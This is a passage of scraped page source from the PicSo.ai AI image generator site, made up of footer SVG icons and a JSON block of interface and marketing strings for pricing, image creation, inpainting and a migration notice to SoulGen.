4.966-5.852V15.48a11.895 11.895 0 0 1-.726-.428v.279zm-6.381 3.023a2.65 2.65 0 0 0-2.203 2.315 2.712 2.712 0 0 0 1.551 2.756c.098.05.2.092.304.124a2.657 2.657 0 0 1 1.074-4.804c.162 0 .323-.044.484-.068v-3.228a5.586 5.586 0 0 0-.726.031v2.812c-.161.018-.323.03-.484.062z" fill-opacity="0.12" fill-rule="nonzero"></path><path d="M25.777 16.43v-2.967a4.258 4.258 0 0 1-1.614-.62 4.661 4.661 0 0 1-1.502-1.006 4.506 4.506 0 0 1-1.303-2.744h-2.564V21.73c.01.077.01.154 0 .23a2.613 2.613 0 0 1-4.146 1.601 1.862 1.862 0 0 1-.304-.124 2.712 2.712 0 0 1-1.576-2.768 2.65 2.65 0 0 1 2.203-2.309c.161-.031.323-.043.484-.062V15.48a5.3 5.3 0 0 0-.98.205 5.909 5.909 0 0 0-4.24 5.462 5.68 5.68 0 0 0 .354 2.247 6.046 6.046 0 0 0 2.483 3.041 5.772 5.772 0 0 0 3.29.416 5.946 5.946 0 0 0 4.965-5.847v-5.921c.244.157.486.3.726.428v-.043l.428.26a7.293 7.293 0 0 0 3.296.702z" fill-opacity="0.88" fill-rule="nonzero"></path></g></svg></div></div><div class="cursor-pointer opacity-[0.8] hover:opacity-100"><div class=" hidden xl:block"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><g fill="#FFF" fill-rule="evenodd"><circle fill-opacity="0.16" cx="12" cy="12" r="12"></circle><path d="M16.908 7.38c.937.108 1.153.625 1.428 1.56 0 0 .252 1.573.252 3.096 0 1.428-.252 2.82-.252 2.82-.252.937-.563 1.392-1.428 1.56 0 0-2.091.157-4.342.168h-.242c-2.58 0-5.292-.168-5.292-.168-.876-.108-1.284-.684-1.475-1.56 0 0-.252-1.512-.252-3.012 0-1.452.252-2.903.252-2.903.252-.9.491-1.453 1.474-1.561 0 0 2.277-.123 4.651-.132h.246c2.485 0 4.98.132 4.98.132zm-6.374 1.953v4.97l3.84-2.484-3.84-2.486z" fill-opacity="0.88"></path></g></svg></div><div class=" xl:hidden"> <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="36" height="36"><g fill="#FFF" fill-rule="evenodd"><circle fill-opacity="0.16" cx="12" cy="12" r="12"></circle><path d="M16.908 7.38c.937.108 1.153.625 1.428 1.56 0 0 .252 1.573.252 3.096 0 1.428-.252 2.82-.252 2.82-.252.937-.563 1.392-1.428 1.56 0 0-2.091.157-4.342.168h-.242c-2.58 0-5.292-.168-5.292-.168-.876-.108-1.284-.684-1.475-1.56 0 0-.252-1.512-.252-3.012 0-1.452.252-2.903.252-2.903.252-.9.491-1.453 1.474-1.561 0 0 2.277-.123 4.651-.132h.246c2.485 0 4.98.132 4.98.132zm-6.374 1.953v4.97l3.84-2.484-3.84-2.486z" fill-opacity="0.88"></path></g></svg></div></div></div></div></div><div class="flex w-full flex-col items-center gap-4 text-sm leading-none text-[#ffffffa3] xl:flex-1 xl:items-start xl:text-xs"><div class="inline-flex items-center font-semibold text-[#fffc] xl:pointer-events-none xl:pb-2"><span>Terms</span><svg viewBox="0 0 25 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="xl:hidden "><path d="M7.793 9.293a1 1 0 0 1 1.35-.059l.064.059 3.293 3.293 3.293-3.293a1 1 0 0 1 1.35-.059l.064.059a1 1 0 0 1 .059 1.35l-.059.064-4 4a1 1 0 0 1-1.35.059l-.064-.059-4-4a1 1 0 0 1 0-1.414z" fill="#FFF" opacity="0.8"></path></svg></div></div><div class="flex w-full flex-col items-center gap-4 text-sm leading-none text-[#ffffffa3] xl:flex-1 xl:items-start xl:text-xs"><div class="inline-flex items-center font-semibold text-[#fffc] xl:pointer-events-none xl:pb-2"><span>Contact Us</span><svg viewBox="0 0 25 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="xl:hidden "><path d="M7.793 9.293a1 1 0 0 1 1.35-.059l.064.059 3.293 3.293 3.293-3.293a1 1 0 0 1 1.35-.059l.064.059a1 1 0 0 1 .059 1.35l-.059.064-4 4a1 1 0 0 1-1.35.059l-.064-.059-4-4a1 1 0 0 1 0-1.414z" fill="#FFF" opacity="0.8"></path></svg></div></div><div class="w-full xl:hidden"><div class="flex w-full justify-center gap-x-6 xl:justify-start xl:gap-x-4"><div class="cursor-pointer opacity-[0.8] hover:opacity-100"><div class=" hidden xl:block"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF" fill-rule="evenodd"><circle fill-opacity="0.12" cx="12" cy="12" r="12"></circle><path d="M11.95 8.84a3.188 3.188 0 1 0 0 6.375 3.188 3.188 0 0 0 0-6.375zm0 5.262a2.074 2.074 0 1 1 0-4.149 2.074 2.074 0 0 1 0 4.149zm6.18-4.78a3.444 3.444 0 0 0-3.475-3.474s-1.375-.044-2.705-.044-2.66.044-2.66.044a3.518 3.518 0 0 0-3.52 3.519s-.043 1.244-.043 2.529c0 1.372.044 2.792.044 2.792a3.518 3.518 0 0 0 3.518 3.519s1.244.044 2.529.044c1.373 0 2.837-.044 2.837-.044a3.444 3.444 0 0 0 3.474-3.475s.044-1.404.044-2.749c0-1.315-.044-2.66-.044-2.66zm-1.113 5.195c0 1.594-.984 2.577-2.577 2.577 0 0-1.472.036-2.598.036-1.054 0-2.338-.036-2.338-.036-1.593 0-2.621-1.027-2.621-2.62 0 0-.036-1.429-.036-2.555 0-1.053.036-2.381.036-2.381 0-1.594 1.028-2.578 2.621-2.578 0 0 1.355-.036 2.446-.036 1.09 0 2.49.036 2.49.036 1.593 0 2.577.984 2.577 2.578 0 0 .036 1.375.036 2.453 0 1.103-.036 2.526-.036 2.526zM15.29 7.955a.772.772 0 0 0-.77.774c0 .427.345.774.77.774.426 0 .77-.347.77-.774a.772.772 0 0 0-.77-.774z" fill-opacity="0.88"></path></g></svg></div><div class=" xl:hidden"> <svg width="36" height="36" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF" fill-rule="evenodd"><circle fill-opacity="0.12" cx="18" cy="18" r="18"></circle><path d="M17.925 13.26a4.782 4.782 0 1 0 0 9.563 4.782 4.782 0 0 0 0-9.564zm0 7.893a3.112 3.112 0 1 1 0-6.224 3.112 3.112 0 0 1 0 6.224zm9.269-7.169a5.166 5.166 0 0 0-5.212-5.212s-2.061-.066-4.057-.066c-1.996 0-3.991.066-3.991.066a5.278 5.278 0 0 0-5.278 5.278s-.066 1.866-.066 3.793c0 2.06.066 4.19.066 4.19a5.278 5.278 0 0 0 5.278 5.277s1.866.066 3.793.066c2.06 0 4.255-.066 4.255-.066a5.166 5.166 0 0 0 5.212-5.212s.066-2.105.066-4.123c0-1.973-.066-3.991-.066-3.991zm-1.669 7.792c0 2.39-1.475 3.866-3.865 3.866 0 0-2.209.054-3.897.054-1.58 0-3.507-.054-3.507-.054-2.39 0-3.931-1.542-3.931-3.932 0 0-.055-2.142-.055-3.831 0-1.58.055-3.572.055-3.572 0-2.39 1.541-3.866 3.931-3.866 0 0 2.033-.054 3.669-.054 1.636 0 3.735.054 3.735.054 2.39 0 3.865 1.475 3.865 3.866 0 0 .054 2.062.054 3.68 0 1.654-.054 3.789-.054 3.789zm-2.59-9.844c-.638 0-1.155.52-1.155 1.161 0 .642.517 1.162 1.156 1.162.638 0 1.155-.52 1.155-1.162 0-.64-.517-1.16-1.155-1.16z" fill-opacity="0.88"></path></g></svg></div></div><div class="cursor-pointer opacity-[0.8] hover:opacity-100"><div class=" hidden xl:block"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF" fill-rule="evenodd"><circle fill-opacity="0.12" cx="12" cy="12" r="12"></circle><path d="M8.777 12V9.704h1.408v-1.39c0-1.872.56-3.222 2.61-3.222h2.44v2.291h-1.718c-.86 0-1.056.572-1.056 1.17v1.15h2.647L14.747 12H12.46v6.926h-2.276V12H8.777z" fill-opacity="0.88"></path></g></svg></div><div class=" xl:hidden"> <svg width="36" height="36" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF" fill-rule="evenodd"><circle fill-opacity="0.12" cx="18" cy="18" r="18"></circle><path d="M13.166 18v-3.445h2.111v-2.083c0-2.81.84-4.833 3.916-4.833h3.659v3.436h-2.576c-1.29 0-1.584.857-1.584 1.756v1.724h3.97L22.12 18h-3.428v10.39h-3.415V18h-2.11z" fill-opacity="0.88"></path></g></svg></div></div><div class="cursor-pointer opacity-[0.8] hover:opacity-100"><div class=" hidden xl:block"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF" fill-rule="evenodd"><circle fill-opacity="0.12" cx="12" cy="12" r="12"></circle><path fill-rule="nonzero" d="m14.719 10.32.285.145-.285-.174z"></path><path d="M12.513 14.628a.62.62 0 0 0 0-.154V6.05h1.71c0-.083 0-.17-.03-.257h-2.152v8.43a.524.524 0 0 1 0 .148 1.783 1.783 0 0 1-2.28 1.324 1.742 1.742 0 0 0 2.765-1.067h-.013zm-5.454.968a3.782 3.782 0 0 1-.236-1.498 3.94 3.94 0 0 1 2.827-3.629c.216-.071.44-.121.666-.149v-.265a3.691 3.691 0 0 0-1.138.157 3.948 3.948 0 0 0-2.586 5.127 4.047 4.047 0 0 0 2.147 2.284 4.03 4.03 0 0 1-1.68-2.027zm10.126-6.832a2.851 2.851 0 0 1-1.076-.215c.327.21.693.35 1.076.414v-.199z" fill-opacity="0.24" fill-rule="nonzero"></path><path d="M15.108 7.879a3.11 3.11 0 0 0 1.001.67 3.434 3.434 0 0 1-.517-.414 3.157 3.157 0 0 1-.898-2.069h-.455c.073.686.38 1.326.869 1.813zm2.077 1.096v1.978a4.862 4.862 0 0 1-2.18-.484c.801.49 1.724.748 2.664.745V9.02a3.1 3.1 0 0 1-.484-.046zm-2.95 1.246v3.782a3.964 3.964 0 0 1-3.31 3.898 3.848 3.848 0 0 1-2.194-.278c.798.497 1.75.687 2.677.534a3.968 3.968 0 0 0 3.31-3.902V10.32a7.93 7.93 0 0 1-.484-.286v.187zM9.98 12.236c-.78.128-1.38.758-1.47 1.543a1.812 1.812 0 0 0 1.238 1.92 1.771 1.771 0 0 1 .716-3.202c.107 0 .215-.03.323-.046v-2.152a3.724 3.724 0 0 0-.485.021v1.874c-.107.013-.215.021-.322.042z" fill-opacity="0.12" fill-rule="nonzero"></path><path d="M17.185 10.953V8.975a2.839 2.839 0 0 1-1.076-.414 3.108 3.108 0 0 1-1.001-.67 3.004 3.004 0 0 1-.87-1.829H12.53v8.425a.62.62 0 0 1 0 .153 1.742 1.742 0 0 1-2.764 1.068 1.241 1.241 0 0 1-.203-.083 1.808 1.808 0 0 1-1.051-1.846A1.767 1.767 0 0 1 9.98 12.24c.107-.02.215-.029.322-.041V10.32a3.48 3.48 0 0 0-.653.137 3.94 3.94 0 0 0-2.827 3.64c-.023.511.057 1.02.236 1.499a4.03 4.03 0 0 0 1.655 2.027 3.852 3.852 0 0 0 2.194.278 3.964 3.964 0 0 0 3.31-3.898v-3.948c.163.105.324.2.484.286v-.03l.286.175a4.862 4.862 0 0 0 2.197.467z" fill-opacity="0.88" fill-rule="nonzero"></path></g></svg></div><div class=" xl:hidden"> <svg width="36" height="36" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF" fill-rule="evenodd"><circle fill-opacity="0.12" cx="18" cy="18" r="18"></circle><path fill-rule="nonzero" d="m22.078 15.48.428.217-.428-.26z"></path><path d="M18.77 21.941a.931.931 0 0 0 0-.23V9.075h2.563c0-.124 0-.254-.043-.384h-3.228v12.643a.84.84 0 0 1 0 .224 2.675 2.675 0 0 1-3.42 1.986 2.613 2.613 0 0 0 4.146-1.602h-.018zm-8.181 1.453a5.673 5.673 0 0 1-.354-2.247 5.909 5.909 0 0 1 4.24-5.444 5.3 5.3 0 0 1 .999-.223v-.397a5.537 5.537 0 0 0-1.707.236 5.921 5.921 0 0 0-3.88 7.69 6.07 6.07 0 0 0 3.222 3.426 6.046 6.046 0 0 1-2.52-3.041zm15.188-10.248a4.277 4.277 0 0 1-1.614-.323c.49.316 1.04.527 1.614.621v-.298z" fill-opacity="0.24" fill-rule="nonzero"></path><path d="M22.661 11.818c.43.43.94.771 1.502 1.005a5.152 5.152 0 0 1-.775-.62 4.736 4.736 0 0 1-1.347-3.104h-.683a4.506 4.506 0 0 0 1.303 2.719zm3.116 1.645v2.967a7.293 7.293 0 0 1-3.27-.727 7.61 7.61 0 0 0 3.996 1.118v-3.29a4.649 4.649 0 0 1-.726-.068zm-4.425 1.868v5.673a5.946 5.946 0 0 1-4.966 5.847 5.772 5.772 0 0 1-3.29-.416 5.81 5.81 0 0 0 4.016.8 5.952 5.952 0 0 0 4.966-5.852V15.48a11.895 11.895 0 0 1-.726-.428v.279zm-6.381 3.023a2.65 2.65 0 0 0-2.203 2.315 2.712 2.712 0 0 0 1.551 2.756c.098.05.2.092.304.124a2.657 2.657 0 0 1 1.074-4.804c.162 0 .323-.044.484-.068v-3.228a5.586 5.586 0 0 0-.726.031v2.812c-.161.018-.323.03-.484.062z" fill-opacity="0.12" fill-rule="nonzero"></path><path d="M25.777 16.43v-2.967a4.258 4.258 0 0 1-1.614-.62 4.661 4.661 0 0 1-1.502-1.006 4.506 4.506 0 0 1-1.303-2.744h-2.564V21.73c.01.077.01.154 0 .23a2.613 2.613 0 0 1-4.146 1.601 1.862 1.862 0 0 1-.304-.124 2.712 2.712 0 0 1-1.576-2.768 2.65 2.65 0 0 1 2.203-2.309c.161-.031.323-.043.484-.062V15.48a5.3 5.3 0 0 0-.98.205 5.909 5.909 0 0 0-4.24 5.462 5.68 5.68 0 0 0 .354 2.247 6.046 6.046 0 0 0 2.483 3.041 5.772 5.772 0 0 0 3.29.416 5.946 5.946 0 0 0 4.965-5.847v-5.921c.244.157.486.3.726.428v-.043l.428.26a7.293 7.293 0 0 0 3.296.702z" fill-opacity="0.88" fill-rule="nonzero"></path></g></svg></div></div><div class="cursor-pointer opacity-[0.8] hover:opacity-100"><div class=" hidden xl:block"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><g fill="#FFF" fill-rule="evenodd"><circle fill-opacity="0.16" cx="12" cy="12" r="12"></circle><path d="M16.908 7.38c.937.108 1.153.625 1.428 1.56 0 0 .252 1.573.252 3.096 0 1.428-.252 2.82-.252 2.82-.252.937-.563 1.392-1.428 1.56 0 0-2.091.157-4.342.168h-.242c-2.58 0-5.292-.168-5.292-.168-.876-.108-1.284-.684-1.475-1.56 0 0-.252-1.512-.252-3.012 0-1.452.252-2.903.252-2.903.252-.9.491-1.453 1.474-1.561 0 0 2.277-.123 4.651-.132h.246c2.485 0 4.98.132 4.98.132zm-6.374 1.953v4.97l3.84-2.484-3.84-2.486z" fill-opacity="0.88"></path></g></svg></div><div class=" xl:hidden"> <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="36" height="36"><g fill="#FFF" fill-rule="evenodd"><circle fill-opacity="0.16" cx="12" cy="12" r="12"></circle><path d="M16.908 7.38c.937.108 1.153.625 1.428 1.56 0 0 .252 1.573.252 3.096 0 1.428-.252 2.82-.252 2.82-.252.937-.563 1.392-1.428 1.56 0 0-2.091.157-4.342.168h-.242c-2.58 0-5.292-.168-5.292-.168-.876-.108-1.284-.684-1.475-1.56 0 0-.252-1.512-.252-3.012 0-1.452.252-2.903.252-2.903.252-.9.491-1.453 1.474-1.561 0 0 2.277-.123 4.651-.132h.246c2.485 0 4.98.132 4.98.132zm-6.374 1.953v4.97l3.84-2.484-3.84-2.486z" fill-opacity="0.88"></path></g></svg></div></div></div></div></div><div class="pt-6 text-center xl:pt-8"><img src="/_next/static/media/card-association2x.2f7439be.png" alt="" class="inline-block h-5"/></div></footer><div class="fixed bottom-0 right-4 z-30 hidden cursor-pointer flex-row-reverse items-center justify-center text-xs text-white xl:flex"><div class="mb-4 mt-20 flex flex-col"><div class="mt-2 flex items-center justify-center rounded-lg bg-white-24 p-2 backdrop-blur-[10px] will-change-auto hover:opacity-[0.64]"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M16 0a8 8 0 0 1 8 8v8a8 8 0 0 1-8 8H4a4 4 0 0 1-4-4V8a8 8 0 0 1 8-8h8zM8 10a2 2 0 1 0 0 4 2 2 0 0 0 0-4zm8 0a2 2 0 1 0 0 4 2 2 0 0 0 0-4z" fill="#FFF" fill-opacity="0.95"></path></svg></div></div><div class="mb-4 self-end"></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"messages":{"Public":{"404":"Page Not Found","terms":"Terms","community":"Community","copyright":"© Copyright PicSo.ai","contactUs":"Contact Us","tos":"Terms of service","privacyPolicy":"Privacy policy","download":"Download","needHelpTips":"Need help? Contact us!","discord":"Discord","email":"Email","telegram":"Telegram","home_title":"PicSo-Text To AI Art Maker","pricing":"Pricing","myCreations":"My creations","discover":"Discover","blog":"Blog","cancel":"Cancel","change":"Change","copied":"Copied","copySuccessfully":"Copy successfully","loginSuccess":"Log in successfully!","signSuccess":"Registration Success!","resetSuccess":"Password reset successfully!","whatsApp":"WhatsApp","forgotPwd":"Forgot password ?","language":"English","legal":"Legal","logout":"Log Out","login":"Log in","password":"Set password 6 characters minimum","signup":"Sign up","confirm":"Confirm","resource":"Resource","buyCredits":"Buy Credits","proBenefits":"Pro Benefits","ptext1":"100 credits per month","ptext2":"Pro styles","ptext3":"Priority queue","ptext4":"No watermark","ptext5":"Unlock multitask","ptext6":"Optimize creations","vtext1":"Optimize creations","vtext2":"Pro styles","vtext3":"Priority queue","vtext4":"No watermark","vtext5":"Unlock multitask","months":"Months","credits":"Credits","payPal":"PayPal","payOrCredit":"Pay with Debit or Credit Card","day":"Day","month":"Month","successTip":"payment successful","processing":"Payment processing…","processingTip":"It may take 30 seconds to get the PayPal payment result.","create":"Create","create_free":"Create for free","get_pro":"Get PRO","buy_credits":"Buy Credits","credit":"Credit","generate":"Generate","edit":"Edit","free_tip":"Free Trial"},"Create":{"input_title":"Enter prompt","inputPlaceholder":"Enter any text you want","chooseStyle":"Choose an art style","optional":"Optional","imageNumber":"Image number ","editImgNumber":"Edit your output image number in your creation","create":"Create","recreate":"Recreate","optimize":"Optimize","optimized":"Optimized","createNext":"Create next","Publish":"Publish","Published":"Published","recent":"Recent prompt","clearAll":"Clear all","save":"Save","processing_tips":"Your creation is processing.","create_next":"It will take a while, please wait or create the next.","get_pro":"It will take a while, please wait or get pro.","queue_cut":"Get faster and priority queue","creation":"Creation","ai_girl":"AI Girl","ai_art":"AI Art","image_number":"Number of Image","image_number_art":"Image number","image_size":"Size of Images","hint_tags":"Choose some tags","image_style":"AI Portrait style","create_btn_text":"Create the next","create_btn_text_novip":"Get priority queue","hot_tags":"Hot Tags","history":"History","no_history":"No History","try":"Try","submit":"Submit","generate_free":"Generate for free","free_tip":"Free Trial","thanks_for_feedback":"Thanks for your feedback!","feedback_tip":"Are you satisfied with this creation?","feedback_failed":"Submit failed, try again please!","feedback_what_can_improved_title":"Tell us what can be improved?","feedback_what_can_improved_desc":"We need your feedback to improve our app and give you a better experience.","feedback_other_suggestions":"Other suggestions...","recent_tags":"Recent","looks_like":"Looks like","face_analying":"Photo analyzing...","select_looks":"Select looks","confirm":"Confirm","insufficient_credits":"Insufficient credits!","modify_looks":"Modify Looks","modify_subtitle":"Keep body and regenerate face","free_limit":"Exceed free limits!","next_tomorrow":"Next creation will be available tomorrow","sub_ulock":"Subscribe to unlock limit","face_tip_title":"How to make a quality creation","face_tip_subtitle":" Please upload photo with clear, frontal face. Poor quality photo will lead to bad creation.","good_title":"Good examples","bad_title":"Bad examples","continue":"Continue","got_it":"OK, I got it!","ai_generate":"AI Character","ai_edit":"Edit Image","recently_used":"Recently used","upload_image":"Upload Image","no_more_data":"no more data","click":"Click","click_desc":"Click an object one or more times. Shift-click to remove regions.","add_mask":"Add Mask","remove_mask":"Remove Mask","brush_erase":"Brush \u0026 Erase","be_desc":"Modify area when segment is incorrect.","brush":"Brush","erase":"Erase","reset":"Reset","undo":"Undo","redo":"Redo","clear_all":"Clear all","choose_form_album":"choose form album","choose_from_my_creations":"choose from my creations","inpaint_tip_title":"Edit with text","inpaint_tip_title1":"Important Update: Migrate to SoulGen!","inpaint_tip_subtitle":"Due to App Store censorship, we're transitioning to SoulGen. All your rights and interests from PicSo will be transferred to SoulGen, which offers the same great content, functions, and benefits.","samples_desc_1":"Turn grey clothes into green","samples_desc_2":"Add a dog into image","samples_desc_3":"Turn short hair into long","samples_desc_4":"Remove a flower from image","cut_title":"Add and subtract areas","cut_subtitle":"After image cutting successfully, you can click to select an area, click again to deselect the area.","click_title":"Add and subtract areas","click_subtitle":"Mask areas by adding points. Select Add Area, then select the object. Refine the mask by selecting Remove Area, then select the area.","be_title":"Brush and Erase areas","be_subtitle":"Mask areas by Brush button, remove area by Erase button. Adjust Brush\u0026Erase size to modify your selection area.","uploading":"uploading","embedding":"Embedding for the image","cut_everything":"Cut everything ","real_girl":"AI Character","anime_girl":"Anime Girl","edit_image":"Edit image","edit_desc":"After image cutting successfully, you can click to select an area, click again to deselect the area.","extend_image":"Extend image","extend_desc":"Resize your image to any ratio and let AI automatically fill the gaps. Extend your image beyond your imagination.","add_image":"Add Image","prompt_input_title":"Enter prompt","image_crop":"Image Cropping","my_ablums":"My albums","choose_photo":"Choose photo"},"Home":{"main_title":"Text to AI Art and AI Portrait","sub_title":"","showcase":"Community Showcase","start_creating":"Start Creating","more_discover":"View more in Discover","no_notifications":"No notifications yet!","no_more_notifications":"No more notifications","loading":"Loading...","pull_refrewsh":"Pull down to refresh","down_title":"Create artworks anytime, anywhere with your mobile phone","down_subtitle":"Share your data through your PC to mobile","sub_title_2":"Picso AI art generator makes your dream girls come to reality.","case_0":"Anime Girl Showcase","case_1":"AI Girl Showcase","try":"Try this prompt"},"Pricing":{"pricing":"Pricing","h5_tips":"Subscription is auto-renewable. You can cancel your subscription at any time.","payVia":"Pay with Debit or Credit Card","paypal_dowload_title":"Oops, there was a temporary problem with the website payment.","paypal_dowload_content":"You can download \u003cguidelines\u003ePicSo\u003c/guidelines\u003e app and pay within the app.","download_app":"Download App","subscribe":"Subscribe","buy_credits":"Buy credits"},"Creations":{"no_creations":"No creations yet!","my_creation_title":"My creations","del_tips":"Are you sure to delete these creations?"},"Seo":{"home":{"title":"PicSo: Free AI Image Generator to Create Art from Text Online","description":"PicSo is an AI image generator to create stunning art of real/ anime girls from text or prompt. Get FREE trial now and generate customized AI character.","keywords":"AI image generator, AI art generator, AI photos generator, text to image AI.","ogImageAlt":"AI image generator, AI art generator, AI photos generator, text to image AI."},"inpaint":{"title":"AI Image Editor: Ask AI to Draw Brushed Part on an Image - PicSo","description":"Edit image by changing or removing elements with PicSo AI image Editor. AI inpainting will turn prompt into what you need based on your selected area."},"extend":{"title":"AI Image Extender: Perfect Images by Inpainting \u0026 Outpainting – PicSo","description":"Turn text into amazing elements on images with PicSo AI image extender. Generate objects, expand background or combine photos based on an uploaded image."},"landing_edit_page":{"title":"AI Photo Editing - Edit Your Pictures Online","subtitle_1":"AI tool that will activate your creative superpowers.","subtitle_2":"Add, extend, and remove content from your images with simple text prompts."}},"default":{"Public":{"404":"Page Not Found","terms":"Terms","community":"Community","copyright":"© Copyright PicSo.ai","contactUs":"Contact Us","tos":"Terms of service","privacyPolicy":"Privacy policy","download":"Download","needHelpTips":"Need help? Contact us!","discord":"Discord","email":"Email","telegram":"Telegram","home_title":"PicSo-Text To AI Art Maker","pricing":"Pricing","myCreations":"My creations","discover":"Discover","blog":"Blog","cancel":"Cancel","change":"Change","copied":"Copied","copySuccessfully":"Copy successfully","loginSuccess":"Log in successfully!","signSuccess":"Registration Success!","resetSuccess":"Password reset successfully!","whatsApp":"WhatsApp","forgotPwd":"Forgot password ?","language":"English","legal":"Legal","logout":"Log Out","login":"Log in","password":"Set password 6 characters minimum","signup":"Sign up","confirm":"Confirm","resource":"Resource","buyCredits":"Buy Credits","proBenefits":"Pro Benefits","ptext1":"100 credits per month","ptext2":"Pro styles","ptext3":"Priority queue","ptext4":"No watermark","ptext5":"Unlock multitask","ptext6":"Optimize creations","vtext1":"Optimize creations","vtext2":"Pro styles","vtext3":"Priority queue","vtext4":"No watermark","vtext5":"Unlock multitask","months":"Months","credits":"Credits","payPal":"PayPal","payOrCredit":"Pay with Debit or Credit Card","day":"Day","month":"Month","successTip":"payment successful","processing":"Payment processing…","processingTip":"It may take 30 seconds to get the PayPal payment result.","create":"Create","create_free":"Create for free","get_pro":"Get PRO","buy_credits":"Buy Credits","credit":"Credit","generate":"Generate","edit":"Edit","free_tip":"Free Trial"},"Create":{"input_title":"Enter prompt","inputPlaceholder":"Enter any text you want","chooseStyle":"Choose an art style","optional":"Optional","imageNumber":"Image number ","editImgNumber":"Edit your output image number in your creation","create":"Create","recreate":"Recreate","optimize":"Optimize","optimized":"Optimized","createNext":"Create next","Publish":"Publish","Published":"Published","recent":"Recent prompt","clearAll":"Clear all","save":"Save","processing_tips":"Your creation is processing.","create_next":"It will take a while, please wait or create the next.","get_pro":"It will take a while, please wait or get pro.","queue_cut":"Get faster and priority queue","creation":"Creation","ai_girl":"AI Girl","ai_art":"AI Art","image_number":"Number of Image","image_number_art":"Image number","image_size":"Size of Images","hint_tags":"Choose some tags","image_style":"AI Portrait style","create_btn_text":"Create the next","create_btn_text_novip":"Get priority queue","hot_tags":"Hot Tags","history":"History","no_history":"No History","try":"Try","submit":"Submit","generate_free":"Generate for free","free_tip":"Free Trial","thanks_for_feedback":"Thanks for your feedback!","feedback_tip":"Are you satisfied with this creation?","feedback_failed":"Submit failed, try again please!","feedback_what_can_improved_title":"Tell us what can be improved?","feedback_what_can_improved_desc":"We need your feedback to improve our app and give you a better experience.","feedback_other_suggestions":"Other suggestions...","recent_tags":"Recent","looks_like":"Looks like","face_analying":"Photo analyzing...","select_looks":"Select looks","confirm":"Confirm","insufficient_credits":"Insufficient credits!","modify_looks":"Modify Looks","modify_subtitle":"Keep body and regenerate face","free_limit":"Exceed free limits!","next_tomorrow":"Next creation will be available tomorrow","sub_ulock":"Subscribe to unlock limit","face_tip_title":"How to make a quality creation","face_tip_subtitle":" Please upload photo with clear, frontal face. Poor quality photo will lead to bad creation.","good_title":"Good examples","bad_title":"Bad examples","continue":"Continue","got_it":"OK, I got it!","ai_generate":"AI Character","ai_edit":"Edit Image","recently_used":"Recently used","upload_image":"Upload Image","no_more_data":"no more data","click":"Click","click_desc":"Click an object one or more times. Shift-click to remove regions.","add_mask":"Add Mask","remove_mask":"Remove Mask","brush_erase":"Brush \u0026 Erase","be_desc":"Modify area when segment is incorrect.","brush":"Brush","erase":"Erase","reset":"Reset","undo":"Undo","redo":"Redo","clear_all":"Clear all","choose_form_album":"choose form album","choose_from_my_creations":"choose from my creations","inpaint_tip_title":"Edit with text","inpaint_tip_title1":"Important Update: Migrate to SoulGen!","inpaint_tip_subtitle":"Due to App Store censorship, we're transitioning to SoulGen. All your rights and interests from PicSo will be transferred to SoulGen, which offers the same great content, functions, and benefits.","samples_desc_1":"Turn grey clothes into green","samples_desc_2":"Add a dog into image","samples_desc_3":"Turn short hair into long","samples_desc_4":"Remove a flower from image","cut_title":"Add and subtract areas","cut_subtitle":"After image cutting successfully, you can click to select an area, click again to deselect the area.","click_title":"Add and subtract areas","click_subtitle":"Mask areas by adding points. Select Add Area, then select the object. Refine the mask by selecting Remove Area, then select the area.","be_title":"Brush and Erase areas","be_subtitle":"Mask areas by Brush button, remove area by Erase button. Adjust Brush\u0026Erase size to modify your selection area.","uploading":"uploading","embedding":"Embedding for the image","cut_everything":"Cut everything ","real_girl":"AI Character","anime_girl":"Anime Girl","edit_image":"Edit image","edit_desc":"After image cutting successfully, you can click to select an area, click again to deselect the area.","extend_image":"Extend image","extend_desc":"Resize your image to any ratio and let AI automatically fill the gaps. Extend your image beyond your imagination.","add_image":"Add Image","prompt_input_title":"Enter prompt","image_crop":"Image Cropping","my_ablums":"My albums","choose_photo":"Choose photo"},"Home":{"main_title":"Text to AI Art and AI Portrait","sub_title":"","showcase":"Community Showcase","start_creating":"Start Creating","more_discover":"View more in Discover","no_notifications":"No notifications yet!","no_more_notifications":"No more notifications","loading":"Loading...","pull_refrewsh":"Pull down to refresh","down_title":"Create artworks anytime, anywhere with your mobile phone","down_subtitle":"Share your data through your PC to mobile","sub_title_2":"Picso AI art generator makes your dream girls come to reality.","case_0":"Anime Girl Showcase","case_1":"AI Girl Showcase","try":"Try this prompt"},"Pricing":{"pricing":"Pricing","h5_tips":"Subscription is auto-renewable. You can cancel your subscription at any time.","payVia":"Pay with Debit or Credit Card","paypal_dowload_title":"Oops, there was a temporary problem with the website payment.","paypal_dowload_content":"You can download \u003cguidelines\u003ePicSo\u003c/guidelines\u003e app and pay within the app.","download_app":"Download App","subscribe":"Subscribe","buy_credits":"Buy credits"},"Creations":{"no_creations":"No creations yet!","my_creation_title":"My creations","del_tips":"Are you sure to delete these creations?"},"Seo":{"home":{"title":"PicSo: Free AI Image Generator to Create Art from Text Online","description":"PicSo is an AI image generator to create stunning art of real/ anime girls from text or prompt. Get FREE trial now and generate customized AI character.","keywords":"AI image generator, AI art generator, AI photos generator, text to image AI.","ogImageAlt":"AI image generator, AI art generator, AI photos generator, text to image AI."},"inpaint":{"title":"AI Image Editor: Ask AI to Draw Brushed Part on an Image - PicSo","description":"Edit image by changing or removing elements with PicSo AI image Editor. AI inpainting will turn prompt into what you need based on your selected area."},"extend":{"title":"AI Image Extender: Perfect Images by Inpainting \u0026 Outpainting – PicSo","description":"Turn text into amazing elements on images with PicSo AI image extender. Generate objects, expand background or combine photos based on an uploaded image."},"landing_edit_page":{"title":"AI Photo Editing - Edit Your Pictures 